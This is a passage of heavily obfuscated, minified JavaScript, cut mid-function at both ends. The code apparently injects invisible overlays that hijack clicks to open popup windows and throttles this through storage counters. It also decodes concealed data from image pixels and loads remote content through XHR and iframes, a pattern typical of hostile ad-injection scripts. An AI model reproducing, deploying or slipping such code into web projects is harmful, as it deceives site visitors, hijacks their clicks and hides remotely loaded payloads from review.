r[$.JE](n)?n:u[$.JE](n)?$.ck+n:o[$.JE](n)?$.Gt+window[$.cB][$.em]+n:window[$.cB][$.ce][$.Gx]($.JA)[$.Bf]($.BC,-$.x)[$.bx](n)[$.Ju]($.JA);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ck=$.BC;$._Ck<$.Bu;$._Ck+=$.x){switch($._Ck){case $.Bg:var r=e($.Fj),u=e($.Fu),a=t.Hn=new g($.Jx,$.BJ),o=($.CH!=typeof document?document:$.$($.a,null))[$.a];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.Hn=void $.BC,t.Fn=function(r,u,o){for($._Ca=$.BC;$._Ca<$.Bg;$._Ca+=$.x){switch($._Ca){case $.x:return r[$.an]=i[c],r[$.Gr]=i[$.Gr],function(n){for($._By=$.BC;$._By<$.Bg;$._By+=$.x){switch($._By){case $.x:if(t===u)for(;e--;)c=(c+=o)>=i[$.Gr]?$.BC:c,r[$.an]=i[c];break;case $.BC:var t=n&&n[$.Dj]&&n[$.Dj].id,e=n&&n[$.Dj]&&n[$.Dj][$.Id];break;}}};break;case $.BC:var i=r[$.EI][$.Gx](a)[$.Jr](function(n){return!a[$.JE](n);}),c=$.BC;break;}}},t.Gn=function(n){for($._p=$.BC;$._p<$.Bg;$._p+=$.x){switch($._p){case $.x:t[$.ao]=n,o[$.F](t);break;case $.BC:var t=new Event(u.rn);break;}}},t.Jn=function(e,n){return Array[$.Bv](null,$.$($.Gr,n))[$.Jm](function(n,t){return($.BC,r.nn)(e,t);})[$.Ju]($.es);};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dc=$.BC;$._Dc<$.Fj;$._Dc+=$.x){switch($._Dc){case $.Bu:function o(){for($._CG=$.BC;$._CG<$.Bg;$._CG+=$.x){switch($._CG){case $.x:try{r[$.A]=t[$.A];}catch(n){for($._Bt=$.BC;$._Bt<$.Bg;$._Bt+=$.x){switch($._Bt){case $.x:r[$.A]=e&&e[$.dp][$.A];break;case $.BC:var e=[][$.cz][$.Be](t[$.J]($.BI),function(n){return $.n===n[$.i];});break;}}}break;case $.BC:var t=r[$.JB];break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:$.CH!=typeof window&&(r[$.Jy]=window,void $.BC!==window[$.at]&&(r[$.bp]=window[$.at])),$.CH!=typeof document&&(r[$.JB]=document,r[$.Jz]=document[u]),$.CH!=typeof navigator&&(r[$.Ir]=navigator),o(),r[$.EF]=function(){for($._CB=$.BC;$._CB<$.Bg;$._CB+=$.x){switch($._CB){case $.x:try{for($._BI=$.BC;$._BI<$.Bg;$._BI+=$.x){switch($._BI){case $.x:return n[$.CC][$.p](t),t[$.By]!==n[$.CC]?!$.x:(t[$.By][$.bC](t),r[$.Jy]=window[$.Jv],r[$.JB]=r[$.Jy][$.y],o(),!$.BC);break;case $.BC:var n=window[$.Jv][$.y],t=n[$.A]($.Cw);break;}}}catch(n){return!$.x;}break;case $.BC:if(!window[$.Jv])return null;break;}}},r[$.EG]=function(){try{return r[$.JB][$.a][$.By]!==r[$.JB][$.CC]&&(r[$.dr]=r[$.JB][$.a][$.By],r[$.dr][$.m][$.q]&&$.Hk!==r[$.dr][$.m][$.q]||(r[$.dr][$.m][$.q]=$.fH),!$.BC);}catch(n){return!$.x;}},t[$.Bx]=r;break;case $.Bg:var r=$.$(),u=$.Gs[$.Gx]($.BJ)[$.Jq]()[$.Ju]($.BJ);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._c=$.BC;$._c<$.Fu;$._c+=$.x){switch($._c){case $.Fj:u[$.m][$.Gu]=o,u[$.m][$.Gv]=i;break;case $.Bg:t.Ln=$.Hs,t.Xn=$.Ho,t.Yn=$.Ht,t.Zn=[$.Ij,$.Ik,$.Il,$.Im,$.In,$.Io],t.$n=$.Hu,t.Kn=$.z;break;case $.Bu:var r=t.Qn=$.Ip,u=t.Wn=document[$.A](r),o=t.Vn=$.JF,i=t.nt=$.JG;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t.tt=$.Hv,t.et=[$.Ip,$.Iq,$.Hj,$.Ir,$.Ic],t.rt=[$.Is,$.It,$.Iu],t.ut=$.Hw,t.ot=$.Hx,t.it=!$.BC,t.ct=!$.x,t.at=$.Hy,t.ft=$.Hz,t.st=$.IA,t.dt=$.IB;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._G=$.BC;$._G<$.Bu;$._G+=$.x){switch($._G){case $.Bg:t.vt=$.IC,t.lt=$.Cn,t.wt=$.ID,t.ht=$.IE,t.mt=$.IF,t.Nn=$.IG,t.bt=$.IH;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._i=$.BC;$._i<$.Fj;$._i+=$.x){switch($._i){case $.Bu:var i=window[$.Gp]||o[$.Bx];break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:t[$.Bx]=i;break;case $.Bg:var r,u=e($.Fv),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(pj,qj){for($._Bp=$.BC;$._Bp<$.CI;$._Bp+=$.x){switch($._Bp){case $.Bu:pj[$.Bb]=rj;break;case $.x:rj=function(){return this;}();break;case $.Bg:try{rj=rj||Function($.Jp)()||eval($.bd);}catch(n){$.di==typeof window&&(rj=window);}break;case $.BC:var rj;break;}}},function(n,t,e){for($._DG=$.BC;$._DG<$.Fj;$._DG+=$.x){switch($._DG){case $.Bu:function b(n){return($.BC,u.ln)()?null:(($.BC,s[$.Dt])($.cn),($.BC,u.mn)(),c.g===w._n&&($.BC,o.yt)()&&($.BC,o.pt)(($.BC,r.B)()),window[i.z]=d.Bn,($.BC,l[$.Bx])(c.g,n)[$.bg](function(){($.BC,h.yn)([c.e,c.a],($.BC,r.N)()),c.g===w._n&&($.BC,o._t)();}));}break;case $.x:var r=e($.x),u=e($.Fw),o=e($.Fx),i=e($.Bu),c=e($.BC),a=m(e($.Iv)),f=e($.Fu),s=e($.Bg),d=e($.Fy),v=e($.Fz),l=m(e($.Iw)),w=e($.Fn),h=e($.Fm);break;case $.CI:($.BC,u.sn)(),window[c.I]=b,window[c.P]=b,setTimeout(b,i.U),($.BC,v.Gn)(f.en),($.BC,a[$.Bx])();break;case $.Bg:function m(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._o=$.BC;$._o<$.Fu;$._o+=$.x){switch($._o){case $.Fj:a[$.EI]=($.BC,o.Jn)(i.k,s),f[$.EI]=i.A,window[$.B]($.Gn,($.BC,o.Fn)(a,r.en,u.L)),window[$.B]($.Gn,($.BC,o.Fn)(f,r.en,$.x));break;case $.Bg:var r=e($.Fu),u=e($.Bu),o=e($.Fz),i=e($.BC),c=t.D=$.$(),a=t[$.Gq]=$.$(),f=t[$.EH]=$.$();break;case $.Bu:c[$.EI]=i.S,window[$.B]($.Gn,($.BC,o.Fn)(c,r.en,$.x));break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.EH]=t[$.Gq]=t.D=void $.BC;break;case $.CI:var s=c[$.Gr]*u.L;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dl=$.BC;$._Dl<$.CI;$._Dl+=$.x){switch($._Dl){case $.Bu:function s(n,t){try{for($._Bf=$.BC;$._Bf<$.Bg;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.Jl](e)+i;break;case $.BC:var e=n[$.Jr](function(n){return-$.x<n[$.Jl](t);})[$.ch]();break;}}}catch(n){return $.BC;}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.un=function(n){for($._h=$.BC;$._h<$.Bg;$._h+=$.x){switch($._h){case $.x:return $.x;break;case $.BC:{for($._g=$.BC;$._g<$.Bg;$._g+=$.x){switch($._g){case $.x:if(o[$.JE](n))return $.Bg;break;case $.BC:if(u[$.JE](n))return $.Bu;break;}}}break;}}},t.in=function(n){return s(c,n);},t.cn=function(n){return s(a,n[$.bJ]());},t.fn=function(n){return s(f,n);},t.an=function(n){return n[$.Gx]($.JA)[$.Bf]($.x)[$.Jr](function(n){return n;})[$.ch]()[$.Gx]($.ct)[$.Bf](-$.Bg)[$.Ju]($.ct)[$.eJ]()[$.Gx]($.BJ)[$.dh](function(n,t){return n+($.BC,r[$.Dw])(t);},$.BC)%$.Fu+$.x;};break;case $.Bg:var r=e($.Fj),u=new g($.GA,$.Bh),o=new g($.GB,$.Bh),i=$.Bg,c=[[$.EJ],[$.Ea,$.Eb,$.Ec],[$.Ed,$.Ee],[$.Ef,$.Eg,$.Eh],[$.Ei,$.Ej]],a=[[$.Ek],[-$.Fe],[-$.Ff],[-$.Fg,-$.Fh],[$.El,$.Ec,-$.Ek,-$.Fi]],f=[[$.Em],[$.En],[$.Eo],[$.Ep],[$.Eq]];break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.Bg:var r,u=e($.GC),o=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(n,t,e){for($._BC=$.BC;$._BC<$.CI;$._BC+=$.x){switch($._BC){case $.Bu:return r[$.By][$.bC](r),u;break;case $.x:r[$.m][$.r]=$.BA,r[$.m][$.s]=$.BA,r[$.m][$.u]=$.BC,r[$.i]=$.n,(o[$.Bx][$.JB][$.c]||o[$.Bx][$.Jz])[$.p](r);break;case $.Bg:var u=r[$.w][$.au][$.Be](o[$.Bx][$.Jy],n,t,e);break;case $.BC:var r=o[$.Bx][$.JB][$.A]($.BI);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._De=$.BC;$._De<$.GH;$._De+=$.x){switch($._De){case $.Fn:function j(n){for($._r=$.BC;$._r<$.Bu;$._r+=$.x){switch($._r){case $.Bg:t.V(function(){w=t;});break;case $.x:var t=($.BC,v.Q)(n);break;case $.BC:($.BC,o.yn)([d.e,d.a],($.BC,i.N)());break;}}}break;case $.CI:function b(){for($._Cz=$.BC;$._Cz<$.Bu;$._Cz+=$.x){switch($._Cz){case $.Bg:l=n[$.Jm](function(n){for($._z=$.BC;$._z<$.Bg;$._z+=$.x){switch($._z){case $.x:return i[$.q]=f.Kn,i[$.Jv]=e+$.ca,i[$.ab]=r+$.ca,i[$.r]=u+$.ca,i[$.s]=o+$.ca,p(i);break;case $.BC:var t=($.BC,a[$.Dx])(n),e=t[$.Jv],r=t[$.ab],u=t[$.bm],o=t[$.bn],i=$.$();break;}}}),m=setTimeout(b,f.Ln);break;case $.x:var n=($.BC,a[$.Dy])(f.Yn)[$.Jr](function(n){for($._Cr=$.BC;$._Cr<$.Bg;$._Cr+=$.x){switch($._Cr){case $.x:return!f.Zn[$.eB](function(n){return[t,e][$.Ju](f.$n)===n;});break;case $.BC:var t=n[$.bm],e=n[$.bn];break;}}});break;case $.BC:y();break;}}}break;case $.Fw:function _(n,t){for($._n=$.BC;$._n<$.Bg;$._n+=$.x){switch($._n){case $.x:return Math[$.Ix](r);break;case $.BC:var e=t-n,r=Math[$.BH]()*e+n;break;}}}break;case $.Bu:var l=[],w=void $.BC,h=void $.BC,m=void $.BC;break;case $.Fm:function g(n){return n[_($.BC,n[$.Gr])];}break;case $.Fj:function y(){l=l[$.Jr](function(n){return n[$.By]&&n[$.By][$.bC](n),!$.x;}),m&&clearTimeout(m);}break;case $.Bg:var r,u=e($.GD),c=(r=u)&&r[$.Br]?r:$.$($.Bx,r),a=e($.Fw),f=e($.GE),s=e($.GF),d=e($.BC),o=e($.Fm),i=e($.x),v=e($.CI);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t.gt=b,t.jt=y,t.Mt=p,t.Ot=j,t.pt=function(o){for($._Db=$.BC;$._Db<$.CI;$._Db+=$.x){switch($._Db){case $.Bu:j(o),h=function(n){($.BC,s.Tt)()&&(n&&n[$.eH]&&($.BC,a[$.EA])(n[$.eH])||(n[$.cq](),n[$.cr](),y(),(document[$.c]||document[$.k])[$.p](i[$.bz])));},window[$.B](f.ut,h,f.it),i[$.Hy][$.B](f.ot,function(n){for($._CJ=$.BC;$._CJ<$.Bg;$._CJ+=$.x){switch($._CJ){case $.x:($.BC,s.St)(),n[$.cq](),n[$.cr](),n[$.cs](),w&&w()?j(o):($.BC,c[$.Bx])(t,e,r,u,!$.BC),i[$.bz][$.dc]();break;case $.BC:var t=$.BJ+i[$.Hy][$.ce],e=d._&&d._[$.eg]&&d._[$.eg][$.eu],r=d._&&d._[$.eg]&&d._[$.eg][$.ev],u=d._&&d._[$.eg]&&d._[$.eg][$.ew];break;}}},f.it);break;case $.x:($.BC,s.Tt)(n)&&b();break;case $.Bg:var i=function(n){for($._BB=$.BC;$._BB<$.Fu;$._BB+=$.x){switch($._BB){case $.Fj:return i[$.bz]=r,i[$.Hy]=o,i;break;case $.Bg:var o=r[$.J]($.Bp)[$.BC];break;case $.Bu:o[$.by]=f.tt,o[$.m][$.q]=$.cl,o[$.m][$.Gu]=_($.dC,$.dD),o[$.m][$.r]=_($.de,$.df)+$.dB,o[$.m][$.s]=_($.de,$.df)+$.dB,o[$.m][$.Jv]=_($.BC,$.CI)+$.ca,o[$.m][$.cc]=_($.BC,$.CI)+$.ca,o[$.m][$.ab]=_($.BC,$.CI)+$.ca,o[$.m][$.cd]=_($.BC,$.CI)+$.ca;break;case $.x:r[$.Bq]=u;break;case $.CI:var i=$.$();break;case $.BC:var t=g(f.et),e=g(f.rt),r=document[$.A](t),u=e[$.Bi]($.ci,n);break;}}}(o);break;case $.BC:var n=new Date()[$.bH]();break;}}},t._t=function(){for($._q=$.BC;$._q<$.Bg;$._q+=$.x){switch($._q){case $.x:y();break;case $.BC:h&&window[$.C](f.ut,h,f.it);break;}}},t.yt=function(){return void $.BC===h;};break;case $.Fu:function p(t){for($._Bb=$.BC;$._Bb<$.Bg;$._Bb+=$.x){switch($._Bb){case $.x:return Object[$.Jn](t)[$.l](function(n){e[$.m][n]=t[n];}),(document[$.c]||document[$.k])[$.p](e),e;break;case $.BC:var e=f.Wn[$.CE](f.ct);break;}}}break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ce=$.BC;$._Ce<$.Bu;$._Ce+=$.x){switch($._Ce){case $.Bg:var r,u=e($.GG),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(t,n,e,r,u){for($._CA=$.BC;$._CA<$.Bg;$._CA+=$.x){switch($._CA){case $.x:return setTimeout(function(){for($._Bo=$.BC;$._Bo<$.Bu;$._Bo+=$.x){switch($._Bo){case $.Bg:if(u)try{c[$.cC]=null;}catch(n){}break;case $.x:try{c[$.y][$.cB]=t;}catch(n){window[$.au](t,i);}break;case $.BC:try{if(c[$.be])throw new Error();}catch(n){return;}break;}}},n||$.av),c;break;case $.BC:var o=e||($.BC,a[$.Bx])(r),i=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),c=window[$.au](o,i);break;}}};break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Cl=$.BC;$._Cl<$.CI;$._Cl+=$.x){switch($._Cl){case $.Bu:var o=$.Ce,f=new g($.GI,$.Bh),s=new g($.GJ,$.Bh);break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(i){for($._Cc=$.BC;$._Cc<$.CI;$._Cc+=$.x){switch($._Cc){case $.Bu:return r||u||o;break;case $.x:t[$.aF](function(n,t){try{for($._BG=$.BC;$._BG<$.Bg;$._BG+=$.x){switch($._BG){case $.x:return u===o?$.BC:o<u?-$.x:$.x;break;case $.BC:var e=n[$.as](),r=t[$.as](),u=e[$.r]*e[$.s],o=r[$.r]*r[$.s];break;}}}catch(n){return $.BC;}});break;case $.Bg:var e=t[$.Jr](function(n){for($._Bg=$.BC;$._Bg<$.Bg;$._Bg+=$.x){switch($._Bg){case $.x:return e||r||u;break;case $.BC:var t=[][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp),e=f[$.JE](n.id),r=f[$.JE](n[$.i]),u=f[$.JE](t);break;}}}),r=$.BC<e[$.Gr]?e[$.BC][$.i]:$.BJ,u=$.BC<t[$.Gr]?t[$.BC][$.i]:$.BJ;break;case $.BC:var c=($.BC,a[$.Bx])(window[$.cB][$.ce]),n=document[$.E]($.ba),t=[][$.Bf][$.Be](n)[$.Jr](function(n){for($._Bv=$.BC;$._Bv<$.Bg;$._Bv+=$.x){switch($._Bv){case $.x:return u&&!r&&!o;break;case $.BC:var t=($.BC,a[$.Bx])(n[$.i]),e=t[$.eJ]()===c[$.eJ](),r=-$.x<n[$.i][$.Jl]($.el),u=e||!i,o=s[$.JE](n[$.i]);break;}}});break;}}};break;case $.Bg:var r,u=e($.GH),a=(r=u)&&r[$.Br]?r:$.$($.Bx,r);break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Ee=$.BC;$._Ee<$.Fw;$._Ee+=$.x){switch($._Ee){case $.Fj:function v(){for($._v=$.BC;$._v<$.Fj;$._v+=$.x){switch($._v){case $.Bu:var t=n[$.Gx](i.H),e=c(t,$.Bu),r=e[$.BC],u=e[$.x],o=e[$.Bg];break;case $.x:try{n=h[f]||$.BJ;}catch(n){}break;case $.CI:return[parseInt(r,$.GH)||new Date()[$.bH](),parseInt(o,$.GH)||$.BC,parseInt(u,$.GH)||$.BC];break;case $.Bg:try{n||(n=sessionStorage[f]||$.BJ);}catch(n){}break;case $.BC:var n=void $.BC;break;}}}break;case $.Bg:var c=function(n,t){for($._EJ=$.BC;$._EJ<$.Bu;$._EJ+=$.x){switch($._EJ){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EF=$.BC;$._EF<$.Bu;$._EF+=$.x){switch($._EF){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.Tt=function(){for($._Bi=$.BC;$._Bi<$.Fj;$._Bi+=$.x){switch($._Bi){case $.Bu:if(o&&i)return!$.BC;break;case $.x:if(e+s<new Date()[$.bH]())return l(new Date()[$.bH](),$.BC,$.BC),$.BC<a.v;break;case $.CI:return!$.x;break;case $.Bg:var o=u<a.v,i=r+d<new Date()[$.bH]();break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.x],u=t[$.Bg];break;}}},t.St=function(){for($._l=$.BC;$._l<$.Bg;$._l+=$.x){switch($._l){case $.x:l(e,new Date()[$.bH](),r+$.x);break;case $.BC:var n=v(),t=c(n,$.Bu),e=t[$.BC],r=t[$.Bg];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function l(n,t,e){for($._m=$.BC;$._m<$.Bu;$._m+=$.x){switch($._m){case $.Bg:try{sessionStorage[f]=r;}catch(n){}break;case $.x:try{h[f]=r;}catch(n){}break;case $.BC:var r=[n,e,t][$.Ju](i.H);break;}}}break;case $.CI:var r=e($.Ga),i=e($.Bu),a=e($.BC),f=$.Er+a.e+$.Jw,s=a.w*r.At,d=a.h*r.kt;break;case $.BC:$.CG;break;}}},function(n,t,e){for($._H=$.BC;$._H<$.Bu;$._H+=$.x){switch($._H){case $.Bg:t.kt=$.II,t.At=$.IJ;break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Dz=$.BC;$._Dz<$.Fj;$._Dz+=$.x){switch($._Dz){case $.Bu:function o(n){for($._Dx=$.BC;$._Dx<$.Bg;$._Dx+=$.x){switch($._Dx){case $.x:o!==l&&o!==w||(t===h?(s[$.br]=m,s[$.dj]=v.g,s[$.bv]=v.e,s[$.dk]=v.a):t!==b||!i||a&&!f||(s[$.br]=y,s[$.bt]=i,($.BC,d.Bn)(e,c,u,r)[$.bg](function(n){for($._Df=$.BC;$._Df<$.Bg;$._Df+=$.x){switch($._Df){case $.x:t[$.br]=_,t[$.bq]=e,t[$.bt]=i,t[$.Dj]=n,g(o,t);break;case $.BC:var t=$.$();break;}}})[$.eh](function(n){for($._Dq=$.BC;$._Dq<$.Bg;$._Dq+=$.x){switch($._Dq){case $.x:t[$.br]=p,t[$.bq]=e,t[$.bt]=i,t[$.Dh]=n&&n[$.Gn],g(o,t);break;case $.BC:var t=$.$();break;}}})),s[$.br]&&g(o,s));break;case $.BC:var e=n&&n[$.Dj]&&n[$.Dj][$.bq],t=n&&n[$.Dj]&&n[$.Dj][$.br],r=n&&n[$.Dj]&&n[$.Dj][$.c],u=n&&n[$.Dj]&&n[$.Dj][$.bs],o=n&&n[$.Dj]&&n[$.Dj][$.Iz],i=n&&n[$.Dj]&&n[$.Dj][$.bt],c=n&&n[$.Dj]&&n[$.Dj][$.bu],a=n&&n[$.Dj]&&n[$.Dj][$.bv],f=a===v.e||a===v.a,s=$.$();break;}}}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(){for($._BF=$.BC;$._BF<$.Bg;$._BF+=$.x){switch($._BF){case $.x:window[$.B]($.Gn,o);break;case $.BC:try{(r=new BroadcastChannel(l))[$.B]($.Gn,o),(u=new BroadcastChannel(w))[$.B]($.Gn,o);}catch(n){}break;}}};break;case $.CI:function g(n,t){for($._t=$.BC;$._t<$.Bg;$._t+=$.x){switch($._t){case $.x:window[$.Iy](t,$.Jo);break;case $.BC:switch(t[$.Iz]=n){case w:u[$.Iy](t);break;case l:default:r[$.Iy](t);}break;}}}break;case $.Bg:var d=e($.Fy),v=e($.BC),l=$.Cf,w=$.Cg,h=$.Ch,m=$.Ci,b=$.Cj,y=$.Ck,p=$.Cl,_=$.Cm,r=void $.BC,u=void $.BC;break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Ej=$.BC;$._Ej<$.Fw;$._Ej+=$.x){switch($._Ej){case $.Fj:function j(n){return e(c(n)[$.Gx]($.BJ)[$.Jm](function(n){return $.dB+($.HJ+n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg);})[$.Ju]($.BJ));}break;case $.Bg:var y=$.Fd==typeof Symbol&&$.Jt==typeof Symbol[$.Jj]?function(n){return typeof n;}:function(n){return n&&$.Fd==typeof Symbol&&n[$.fA]===Symbol&&n!==Symbol[$.Bk]?$.Jt:typeof n;};break;case $.Bu:t.Cn=function(n,i){return new f[$.Bx](function(r,u){for($._EE=$.BC;$._EE<$.Bg;$._EE+=$.x){switch($._EE){case $.x:o[$.ce]=n,o[$.by]=p.ft,o[$.br]=p.dt,o[$.cf]=p.st,document[$.CC][$.co](o,document[$.CC][$.Bt]),o[$.cI]=function(){for($._EA=$.BC;$._EA<$.Bg;$._EA+=$.x){switch($._EA){case $.x:var t,e;break;case $.BC:try{for($._Dr=$.BC;$._Dr<$.Bg;$._Dr+=$.x){switch($._Dr){case $.x:o[$.By][$.bC](o),i===_.mt?r(M(n)):r(j(n));break;case $.BC:var n=(t=o[$.ce],((e=Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function(n){return n[$.ce]===t;})[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh)?e[$.BC][$.m][$.fk]:e[$.Bg][$.m][$.fk])[$.Bf]($.x,-$.x));break;}}}catch(n){u();}break;}}},o[$.Go]=function(){o[$.By][$.bC](o),u();};break;case $.BC:var o=document[$.A](p.at);break;}}});},t.Rn=function(t,w){return new f[$.Bx](function(v,n){for($._Ei=$.BC;$._Ei<$.Bg;$._Ei+=$.x){switch($._Ei){case $.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case 